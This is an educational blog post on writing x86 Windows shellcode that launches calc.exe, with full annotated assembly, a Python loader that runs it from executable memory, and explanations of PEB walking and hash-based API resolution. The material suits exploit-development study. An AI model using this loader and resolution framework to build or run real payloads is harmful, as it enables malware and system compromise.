Mastering x86 Shellcode: A Deep Dive into Calculator-Launching Payload Development

Introduction

In the realm of cybersecurity, shellcode represents one of the most fundamental building blocks for both offensive security practitioners and defensive analysts. These compact machine code sequences, traditionally designed to spawn command shells (hence the name), have evolved to perform virtually any programmatic action on a target system.

I developed this analysis as part of my learning journey through the Offensive Security Exploit Developer (OSED) certification, where shellcoding is a core component of the curriculum. This article represents my practical exploration of these techniques and serves as a reference for others on a similar path.

In this comprehensive analysis, we'll dissect a classic Windows shellcode example that launches the calculator application. While seemingly simple, this example serves as an excellent educational tool, demonstrating critical low-level programming techniques applicable to both security research and software development.

Note: This article is provided for educational purposes only. The techniques described should only be used in authorized environments and security research contexts.

Why Study Shellcode?

Understanding shellcode construction provides several benefits:

- Security Research: Insight into exploitation techniques and vulnerability analysis

- Malware Analysis: Ability to recognize and decode obfuscated malicious code

- Low-Level Programming: Mastery of assembly language and operating system internals

- System Architecture: Deeper understanding of process execution environments

- Performance Optimization: Techniques applicable to high-performance computing

The calculator-launching example is particularly valuable because it's benign yet demonstrates all the critical elements found in more sophisticated payloads.



The Complete Shellcode Implementation

Below is our complete x86 shellcode implementation with detailed annotations. Each section serves a specific purpose in our goal of launching the Windows calculator application without using standard library functions.

import ctypes, struct # Import necessary modules for memory manipulation

from keystone import * # Import Keystone engine for assembling code

CODE = (

" start: " # Beginning of shellcode

" mov ebp, esp ;" # Stack base - save stack pointer in EBP register

" add esp, 0xfffff9f0 ;" # ~1600 bytes of stack space (using negative value to avoid NULL bytes)

" find_kernel32: " # Start of kernel32.dll location routine

" xor ecx, ecx ;" # ECX = 0 (zero out register without using NULL bytes)

" mov esi, fs:[ecx+0x30] ;" # ESI = PEB (Process Environment Block via FS segment)

" mov esi, [esi+0x0C] ;" # ESI = PEB->Ldr (loader data)

" mov esi, [esi+0x1C] ;" # ESI = InInitOrder (module list in initialization order)

" next_module: " # Loop marker for module iteration

" mov ebx, [esi+0x08] ;" # EBX = module base (kernel32.dll)

" mov edi, [esi+0x20] ;" # EDI = module name pointer

" mov esi, [esi] ;" # Next module in the linked list

" cmp [edi+12*2], cx ;" # Check for kernel32.dll (12th character position for NULL in Unicode)

" jne next_module ;" # If not kernel32.dll, continue to next module

" find_function_shorten: " # Beginning of function address resolution routine

" jmp find_function_shorten_bnc ;" # Jump to call instruction (JMP/CALL/POP technique)

" find_function_ret: " # Return address for the CALL instruction

" pop esi ;" # ESI = address of find_function routine (from CALL push)

" mov [ebp+0x04], esi ;" # Store find_function address for later calls

" jmp resolve_symbols_kernel32 ;" # Skip past the find_function code to resolution section

" find_function_shorten_bnc: " # Bouncer for the JMP/CALL/POP technique

" call find_function_ret ;" # CALL pushes next instruction address to stack

" find_function: " # Function to find API addresses by hash

" pushad ;" # Save all registers to stack

" mov eax, [ebx+0x3c] ;" # EAX = PE header offset (e_lfanew)

" mov edi, [ebx+eax+0x78] ;" # EDI = export table RVA

" add edi, ebx ;" # Convert RVA to VA (virtual address)

" mov ecx, [edi+0x18] ;" # ECX = number of exported functions

" mov eax, [edi+0x20] ;" # EAX = RVA of function names array

" add eax, ebx ;" # Convert names array RVA to VA

" mov [ebp-4], eax ;" # Cache function names array address

" find_function_loop: " # Loop through exported functions

" jecxz find_function_finished ;" # If ECX=0 (no more functions), exit loop

" dec ecx ;" # Decrement counter (loop from last to first)

" mov eax, [ebp-4] ;" # EAX = function names array address

" mov esi, [eax+ecx*4] ;" # ESI = RVA of current function name

" add esi, ebx ;" # Convert function name RVA to VA

" compute_hash: " # Begin hash calculation for function name

" xor eax, eax ;" # Clear EAX for character loading

" cdq ;" # Clear EDX (extend sign bit of EAX to EDX) for hash value

" cld ;" # Clear direction flag (ensure string ops move forward)

" compute_hash_again: " # Hash calculation loop

" lodsb ;" # Load next character from ESI into AL

" test al, al ;" # Check if character is NULL (end of string)

" jz compute_hash_finished ;" # If NULL, hash calculation complete

" ror edx, 0x0d ;" # Rotate right hash value by 13 bits

" add edx, eax ;" # Add character value to hash

" jmp compute_hash_again ;" # Process next character

" compute_hash_finished: " # Hash calculation complete

" find_function_compare: " # Compare calculated hash with target

" cmp edx, [esp+0x24] ;" # Compare hash with argument (pushed before PUSHAD)

" jnz find_function_loop ;" # If no match, try next function

" mov edx, [edi+0x24] ;" # EDX = RVA of ordinals table

" add edx, ebx ;" # Convert ordinals RVA to VA

" mov cx, [edx+2*ecx] ;" # CX = function ordinal

" mov edx, [edi+0x1c] ;" # EDX = RVA of function addresses table

" add edx, ebx ;" # Convert addresses RVA to VA

" mov eax, [edx+4*ecx] ;" # EAX = RVA of function

" add eax, ebx ;" # Convert function RVA to VA

" mov [esp+0x1c], eax ;" # Overwrite EAX in saved registers (via PUSHAD)

" find_function_finished: " # Function resolution complete

" popad ;" # Restore registers (with EAX = function address)

" ret ;" # Return to caller

" resolve_symbols_kernel32: " # Begin resolving specific API functions

" push 0x78b5b983 ;" # Push TerminateProcess hash

" call dword ptr [ebp+0x04] ;" # Call find_function to resolve address

" mov [ebp+0x10], eax ;" # Store TerminateProcess address

" push 0x16b3fe72 ;" # Push CreateProcessA hash

" call dword ptr [ebp+0x04] ;" # Call find_function to resolve address

" mov [ebp+0x18], eax ;" # Store CreateProcessA address

" launch_calc: " # Begin calculator launching routine

" xor eax, eax ;" # Clear EAX for NULL terminator

" push eax ;" # Push NULL terminator for string

" push 0x6578652e ;" # Push ".exe" (in reverse byte order)

" push 0x636c6163 ;" # Push "calc" (in reverse byte order)

" mov ebx, esp ;" # EBX = pointer to "calc.exe" string

" create_startupinfoa: " # Begin creating STARTUPINFO structure

" xor eax, eax ;" # Clear EAX for multiple zero values

" push eax ;" # hStdError = NULL

" push eax ;" # hStdOutput = NULL

" push eax ;" # hStdInput = NULL

" push eax ;" # lpReserved2 = NULL

" push eax ;" # cbReserved2 & wShowWindow = 0

" push eax ;" # dwFlags = 0

" push eax ;" # dwFillAttribute = 0

" push eax ;" # dwYCountChars = 0

" push eax ;" # dwXCountChars = 0

" push eax ;" # dwYSize = 0

" push eax ;" # dwXSize = 0

" push eax ;" # dwY = 0

" push eax ;" # dwX = 0

" push eax ;" # lpTitle = NULL

" push eax ;" # lpDesktop = NULL

" push eax ;" # lpReserved = NULL

" mov al, 0x44 ;" # AL = 68 (size of STARTUPINFO structure)

" push eax ;" # cb = 68 (first field of STARTUPINFO)

" push esp ;" # Push pointer to STARTUPINFO

" pop esi ;" # ESI = pointer to STARTUPINFO

" call_createprocessa: " # Prepare for CreateProcessA call

" mov eax, esp ;" # Get current stack pointer

" xor ecx, ecx ;" # Clear ECX for stack space calculation

" mov cx, 0x390 ;" # ECX = 912 bytes (space for PROCESS_INFORMATION)

" sub eax, ecx ;" # EAX = location for PROCESS_INFORMATION

" push eax ;" # lpProcessInformation parameter

" push esi ;" # lpStartupInfo parameter

" xor eax, eax ;" # Clear EAX for NULL values

" push eax ;" # lpCurrentDirectory = NULL

" push eax ;" # lpEnvironment = NULL

" push eax ;" # dwCreationFlags = 0

" inc eax ;" # EAX = 1 (avoid NULL byte)

" push eax ;" # bInheritHandles = TRUE

" dec eax ;" # EAX = 0 again

" push eax ;" # lpThreadAttributes = NULL

" push eax ;" # lpProcessAttributes = NULL

" push ebx ;" # lpCommandLine = "calc.exe"

" push eax ;" # lpApplicationName = NULL

" call dword ptr [ebp+0x18] ;" # Call CreateProcessA

" exit_properly: " # Clean exit routine

" xor ecx, ecx ;" # Clear ECX for exit code

" push ecx ;" # uExitCode = 0

" push 0xffffffff ;" # hProcess = -1 (current process)

" call dword ptr [ebp+0x10] ;" # Call TerminateProcess

)

ks = Ks(KS_ARCH_X86, KS_MODE_32) # Initialize Keystone assembler for x86 32-bit

encoding, count = ks.asm(CODE) # Assemble the shellcode into machine code

print("Encoded %d instructions..." % count) # Display count of assembled instructions

sh = b"" # Initialize empty binary string

for e in encoding: # Loop through each byte of encoded shellcode

sh += struct.pack("B", e) # Pack byte into binary string

shellcode = bytearray(sh) # Convert to bytearray for memory operations

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), # Allocate memory at NULL (OS chooses address)

ctypes.c_int(len(shellcode)), # Size of allocated memory equals shellcode size

ctypes.c_int(0x3000), # MEM_COMMIT | MEM_RESERVE

ctypes.c_int(0x40)) # PAGE_EXECUTE_READWRITE protection

if not ptr: # Check if memory allocation failed

raise Exception("VirtualAlloc failed") # Raise exception if allocation failed

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode) # Create C-compatible buffer from shellcode

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr), # Copy shellcode to allocated memory

buf, # Source buffer

ctypes.c_int(len(shellcode))) # Length to copy

print("Shellcode located at address %s" % hex(ptr)) # Display shellcode memory address

input("...ENTER TO EXECUTE SHELLCODE...") # Wait for user confirmation

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), # Default security attributes

ctypes.c_int(0), # Default stack size

ctypes.c_int(ptr), # Thread start address (shellcode)

ctypes.c_int(0), # No thread parameters

ctypes.c_int(0), # Run thread immediately

ctypes.pointer(ctypes.c_int(0))) # Don't return thread identifier

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht), ctypes.c_int(-1)) # Wait indefinitely for thread to finish

Now, let's analyze this code in depth to understand how each component works.

The Architecture of Position-Independent Code

Stack Setup and Basic Initialization

The shellcode begins by establishing a stable execution environment:

mov ebp, esp # Save stack pointer

add esp, 0xfffff9f0 # Create ~1600 bytes of stack space

This initial setup creates a stack frame and reserves a significant amount of space (approximately 1600 bytes) for our operations. What's interesting is the use of a negative value (0xFFFFF9F0) to allocate space—a technique employed to avoid NULL bytes in the shellcode, which could terminate string processing in exploits.

The second component is the creation of consistent register states. This is crucial for position-independent code that must function regardless of its memory location:

xor ecx, ecx # Zero out ECX register

This simple operation clears ECX without using immediate zero values that would create unwanted NULL bytes in our shellcode.

Windows Internals: The Process Environment Block

Next, we navigate Windows internal structures to find Kernel32.dll, the gateway to most Windows API functions:

mov esi, fs:[ecx+0x30] # Access PEB via FS segment register

mov esi, [esi+0x0C] # PEB->Ldr (loader data)

mov esi, [esi+0x1C] # InInitializationOrderModuleList

This segment delves into undocumented Windows internals. The FS segment register at offset 0x30 points to the Process Environment Block (PEB), a Windows data structure containing process information. By traversing this structure, we locate the Loader Data Table, which contains information about all loaded modules.

The InInitializationOrderModuleList is particularly useful because Kernel32.dll is typically the second module in this list (ntdll.dll being the first).

Kernel32.dll Module Discovery

The next code block iterates through loaded modules to find Kernel32.dll:

next_module:

mov ebx, [esi+0x08] # Store module base address

mov edi, [esi+0x20] # Get module name pointer

mov esi, [esi] # Move to next module in list

cmp [edi+12*2], cx # Check if it's kernel32.dll

jne next_module # If not, try next module

This loop examines each module in the initialization order list. For each module:

- We grab its base address (stored at offset 0x08)

- Retrieve a pointer to its name (offset 0x20)

- Move to the next module in the linked list

- Check a specific character in the name string (the 13th character, adjusted for Unicode)

The comparison at [edi+12*2] is checking for the NULL terminator in "kernel32.dll" (which is 12 characters long). When found, EBX will contain Kernel32.dll's base address—our key to resolving Windows API functions.

Dynamic Function Resolution: The Heart of Shellcode

The JMP/CALL/POP Trick for Self-Referencing

Position-independent code must know its own location, particularly to access embedded data. The shellcode uses a classic JMP/CALL/POP sequence to achieve this:

find_function_shorten:

jmp find_function_shorten_bnc # Jump to the CALL instruction

find_function_ret:

pop esi # ESI now has address of find_function

mov [ebp+0x04], esi # Store for later use

jmp resolve_symbols_kernel32 # Continue execution

find_function_shorten_bnc:

call find_function_ret # Push return address (find_function)

This elegant technique:

- Jumps to a CALL instruction

- The CALL pushes the address of the next instruction (find_function) onto the stack

- POP retrieves this address into ESI

- We store this address for later function resolution calls

This self-referencing approach is a cornerstone of shellcode development, allowing access to code sections without absolute addresses.

PE Header Navigation: Understanding the Export Table

With Kernel32.dll's base address in EBX, we can locate its export table to find function addresses:

find_function:

pushad # Save all registers

mov eax, [ebx+0x3c] # Get PE header offset

mov edi, [ebx+eax+0x78] # Get export directory RVA

add edi, ebx # Convert to actual address

mov ecx, [edi+0x18] # Number of functions

mov eax, [edi+0x20] # Array of function names

add eax, ebx # Convert to actual address

mov [ebp-4], eax # Store for iteration

This section navigates the Portable Executable (PE) file format structures:

- First, we find the PE header using the e_lfanew field at offset 0x3C

- Then, locate the export directory using the offset at PE+0x78

- From the export directory, extract:

- The number of exported functions

- Pointer to the array of function names

- Pointers to ordinals and function addresses

These offsets are part of the documented PE file format structure, but using them directly in assembly requires familiarity with Windows internals.

Function Hash Calculation: The ROR-13 Algorithm

Instead of storing full function names (which would make the shellcode larger), we use a hashing algorithm to identify functions:

compute_hash:

xor eax, eax # Clear accumulator

cdq # Clear EDX (hash value)

cld # Clear direction flag

compute_hash_again:

lodsb # Load next character into AL

test al, al # Check for null terminator

jz compute_hash_finished # If null, we're done

ror edx, 0x0d # Rotate right by 13 bits

add edx, eax # Add character to hash

jmp compute_hash_again # Process next character

This algorithm:

- Loads each character of the function name one at a time

- Rotates the current hash value right by 13 bits

- Adds the current character value

- Repeats until reaching the null terminator

The result is a 32-bit hash that, while not cryptographically secure, provides sufficient uniqueness for function identification. Using function hashes instead of names makes shellcode significantly smaller and more difficult to detect through simple string scanning.

Finding the Function Address: Export Directory Navigation

After calculating a hash, we check if it matches our target function:

find_function_compare:

cmp edx, [esp+0x24] # Compare calculated hash with target

jnz find_function_loop # If no match, try next function

mov edx, [edi+0x24] # Get ordinals table RVA

add edx, ebx # Convert to address

mov cx, [edx+2*ecx] # Get function ordinal

mov edx, [edi+0x1c] # Get function addresses table RVA

add edx, ebx # Convert to address

mov eax, [edx+4*ecx] # Get function RVA

add eax, ebx # Convert to actual address

mov [esp+0x1c], eax # Store in EAX position (for POPAD)

When a hash match is found, we:

- Get the function's ordinal from the ordinals table

- Use the ordinal to index into the address table

- Extract the function's relative virtual address (RVA)

- Convert the RVA to an actual virtual address by adding the module base

- Store the result where it will end up in EAX after POPAD

This translation between name, ordinal, and address follows the PE export table structure, allowing us to resolve any exported function.

Resolving Required Function Addresses

With our function resolution mechanism in place, we can find the addresses of the specific functions we need:

resolve_symbols_kernel32:

push 0x78b5b983 # TerminateProcess hash

call dword ptr [ebp+0x04] # Call find_function

mov [ebp+0x10], eax # Store TerminateProcess address

push 0x16b3fe72 # CreateProcessA hash

call dword ptr [ebp+0x04] # Call find_function

mov [ebp+0x18], eax # Store CreateProcessA address

Here we resolve two essential functions:

- TerminateProcess (hash: 0x78b5b983) - Used for clean shellcode exit

- CreateProcessA (hash: 0x16b3fe72) - Used to launch the calculator

These specific hash values were pre-calculated using the same algorithm implemented in our shellcode. The resolved addresses are stored at fixed offsets from our EBP register for later use.

Crafting Dynamic Data Structures

Creating the Program Name on the Stack

To launch calculator, we need its command line. We create this string directly on the stack:

launch_calc:

xor eax, eax # Clear EAX register

push eax # Push null terminator (0x00000000)

push 0x6578652e # Push ".exe" (reversed)

push 0x636c6163 # Push "calc" (reversed)

mov ebx, esp # EBX points to "calc.exe"

This technique builds a null-terminated string by pushing its components backwards onto the stack. Due to x86's little-endian byte ordering, we must reverse the string segments:

- "calc" becomes 0x636c6163 (hex representation of ASCII values in reverse)

- ".exe" becomes 0x6578652e

After pushing these values and a null terminator, ESP points to the start of our "calc.exe" string, which we save in EBX.

Creating the STARTUPINFO Structure

Windows CreateProcess API requires a STARTUPINFO structure. We create this directly on the stack:

create_startupinfoa:

xor eax, eax # Clear EAX

# Push 16 zero values for various fields

# [multiple pushes omitted for brevity]

mov al, 0x44 # Set cb = 68 (size of STARTUPINFO)

push eax # Push structure size

mov esi, esp # ESI points to STARTUPINFO

The STARTUPINFO structure has 17 fields, most of which we set to zero for default behavior. The critical field is cb (the first field), which must be set to the structure's size (68 bytes).

By pushing all values onto the stack, we avoid the need for a static data section, keeping our shellcode position-independent and more versatile.

Executing the Payload: Process Creation

Preparing CreateProcessA Parameters

With our string and structure ready, we prepare to call CreateProcessA:

call_createprocessa:

mov eax, esp # Get current stack pointer

xor ecx, ecx # Clear ECX

mov cx, 0x390 # Set to 912 bytes

sub eax, ecx # Calculate space for PROCESS_INFORMATION

push eax # lpProcessInformation

push esi # lpStartupInfo

xor eax, eax # Clear EAX

push eax # lpCurrentDirectory

push eax # lpEnvironment

push eax # dwCreationFlags

inc eax # EAX = 1

push eax # bInheritHandles

dec eax # EAX = 0

push eax # lpThreadAttributes

push eax # lpProcessAttributes

push ebx # lpCommandLine = "calc.exe"

push eax # lpApplicationName

This segment prepares the stack with the 10 parameters required by CreateProcessA:

- First, we reserve space for the PROCESS_INFORMATION output structure (not by adjusting ESP, but by calculating an address below our current stack)

- Then we push parameters in reverse order (standard x86 calling convention)

- We use some register tricks (like INC/DEC) to avoid NULL bytes while still creating the values 0 and 1

The care taken to avoid NULL bytes is a reminder that shellcode is often used in exploit contexts where string operations might terminate on NULL values.

Calling the API and Exiting

Finally, we call CreateProcessA and then terminate our own process:

call dword ptr [ebp+0x18] # Call CreateProcessA

exit_properly:

xor ecx, ecx # Clear ECX

push ecx # uExitCode = 0

push 0xffffffff # hProcess = -1 (current process)

call dword ptr [ebp+0x10] # Call TerminateProcess

The CreateProcessA call launches calculator using our prepared parameters. Then we call TerminateProcess with:

- A process handle of 0xFFFFFFFF (-1), which is a special value referring to the current process

- An exit code of 0, indicating successful execution

Shellcode Execution Environment

The Python wrapper around our shellcode performs several key functions:

# Allocate executable memory

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),

ctypes.c_int(len(shellcode)),

ctypes.c_int(0x3000),

ctypes.c_int(0x40))

# Copy shellcode to allocated memory

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),

buf,

ctypes.c_int(len(shellcode)))

# Execute shellcode in a new thread

ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),

ctypes.c_int(0),

ctypes.c_int(ptr),

ctypes.c_int(0),

ctypes.c_int(0),

ctypes.pointer(ctypes.c_int(0)))

# Wait for thread completion

ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht), ctypes.c_int(-1))

-

Memory Allocation:

- VirtualAlloc creates a memory block with PAGE_EXECUTE_READWRITE permissions (0x40)

- The allocation type (0x3000) combines MEM_COMMIT and MEM_RESERVE flags

-

Shellcode Transfer:

- RtlMoveMemory copies our shellcode bytes to the allocated memory

- This is essentially a memcpy operation

-

Execution:

- CreateThread creates a new thread with our shellcode as the entry point

- WaitForSingleObject blocks until the shellcode thread completes execution

This execution model represents a simplified version of how shellcode might be deployed in a real exploit scenario, though actual exploits would inject the shellcode into a vulnerable process rather than running it directly.

Advanced Techniques and Variations

Avoiding Bad Characters

Our shellcode carefully avoids NULL bytes (0x00), which would terminate string operations in many exploit scenarios. This is achieved through techniques like:

- Using

xor reg, reginstead ofmov reg, 0 - Using two's complement values (like 0xFFFFF9F0 instead of -1600)

- Using

inc/decinstead of direct moves for small values - Constructing values indirectly

For different exploit contexts, other characters might also need to be avoided, requiring additional shellcode engineering.

Handling ASLR and DEP Protections

Modern Windows systems implement Address Space Layout Randomization (ASLR) and Data Execution Prevention (DEP). Our shellcode addresses these:

- ASLR: By dynamically finding module addresses through PEB traversal rather than hardcoding

- DEP: Our execution wrapper explicitly allocates memory with execute permissions

In real exploit scenarios, additional techniques like Return-Oriented Programming (ROP) might be needed to bypass these protections.

Alternative Function Resolution Methods

While our shellcode uses function hashing, other approaches include:

- Hardcoded offsets: For specific Windows versions (less portable)

- Import table parsing: Finding functions by walking the Import Address Table

- Forward searching: Scanning memory for function prologues

- API hooking: Replacing existing API calls to intercept execution

Each method has trade-offs in terms of size, complexity, and reliability across different system versions.

Practical Applications and Learning Extensions

Security Research Applications

Understanding shellcode construction is invaluable for:

- Exploit Development: Creating custom payloads for penetration testing

- Vulnerability Research: Understanding the impact of memory corruption bugs

- Malware Analysis: Recognizing shellcode patterns in malicious software

- Intrusion Detection: Developing signatures for common shellcode techniques

Study Extensions

To build on this knowledge, consider exploring:

- Different Architectures: Adapting techniques for x64, ARM, or MIPS

- Alternative Payloads: Creating shellcode for different actions (file operations, networking, etc.)

- Obfuscation Techniques: Implementing encryption or metamorphic code to evade detection

- Sandbox Evasion: Adding environmental checks to avoid analysis environments

- Cross-Platform Shellcode: Creating payloads that work across different operating systems

Conclusion

Our calculator-launching shellcode demonstrates fundamental techniques critical to understanding low-level software security:

- Position-Independent Code: Operating without assumptions about memory location

- Windows Internal Navigation: Finding key structures without API assistance

- Dynamic Function Resolution: Locating API functions using hashing techniques

- Stack-Based Structure Creation: Building complex data structures dynamically

- Clean Execution Flow: Properly initializing, executing, and terminating processes

These techniques transcend the simple example presented here, forming the foundation for both offensive security research and defensive analysis. Whether you're studying malware, developing exploits for legitimate security testing, or simply seeking a deeper understanding of how software interacts with operating systems, shellcode analysis provides unique insights unavailable through higher-level programming approaches.

By mastering these concepts, you gain not just technical skills but also a deeper appreciation for the intricate dance between code, memory, and the operating system that underpins all computer security.

Disclaimer: This article is provided for educational purposes only. The techniques described should only be used in authorized environments and security research contexts. Always follow responsible disclosure practices and operate within legal and ethical boundaries.